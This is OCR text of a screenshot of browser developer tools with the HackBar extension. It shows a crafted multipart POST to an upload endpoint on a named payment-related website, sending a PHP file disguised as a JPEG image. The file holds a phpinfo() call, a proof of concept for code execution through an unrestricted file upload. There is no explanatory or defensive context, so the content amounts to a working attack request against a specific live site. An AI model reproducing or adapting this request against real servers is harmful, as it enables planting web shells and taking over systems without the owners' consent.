 元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 性能数据分析 HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://www.weixinepay.cn/api/api.php?mod=upload&type=1
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
------WebKitFormBoundaryaKljzbg49Mq4ggLz
Content-Disposition: form-data; name="file"; filename="e.php"
Content-Type: image/jpeg
<?php phpinfo();?>
------WebKitFormBoundaryaKljzbg49Mq4ggLz--
Name Value
sec-ch-ua "Not)A;Brand";v="99", "Google C
Name Value
sec-ch-ua-mobile ?0
Name Value
sec-ch-ua-platform Windows